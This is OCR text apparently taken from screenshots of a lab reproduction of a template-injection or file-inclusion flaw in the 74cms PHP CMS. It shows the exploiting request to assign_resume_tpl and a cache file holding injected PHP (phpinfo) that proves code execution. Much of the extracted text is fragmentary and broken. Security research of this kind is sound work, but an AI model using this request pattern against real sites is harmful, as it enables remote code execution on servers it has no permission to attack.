 不安全 | 74cms.test/index.php?m=home&c=index&a=assign_resume_tpl&variable=1&tpl=data/a
PHP Version 5.5.9
php
E:\...\Cache\home
iness Edition)
admin@DESKTOP-OTMNOAD E:\tools\software\php\phpstudy_pro\www\74cms\data\Runtime\Cache\home [11:09]
❯ type .\1e84025731a9331f59f3a61078fe4420.php
<?php if (!defined('THINK_PATH')) exit(); phpinfo(); ob_flush();?>
admin@DESKTOP-OTMNOAD E:\tools\software\php\phpstudy_pro\www\74cms\data\Runtime\Cache\home [11:09]
❯
ebug-pack" "--
--without-pdo-
不安全 | 74cms.test/index.php?m=home&c=index&a=assign_resume_tpl&variable=1&tpl=data/a
PHP Version 5.5.9
php
E:\...\Cache\home
ness Edition)
admin@DESKTOP-OTMNOAD E:\tools\software\php\phpstudy_pro\www\74cms\data\Runtime\Cache\home [11:11]
❯ type .\1e84025731a9331f59f3a61078fe4420.php
<?php if (!defined('THINK_PATH')) exit(); phpinfo(); die();?>
admin@DESKTOP-OTMNOAD E:\tools\software\php\phpstudy_pro\www\74cms\data\Runtime\Cache\home [11:11]
❯
ebug-pack" "--
-without-pdo-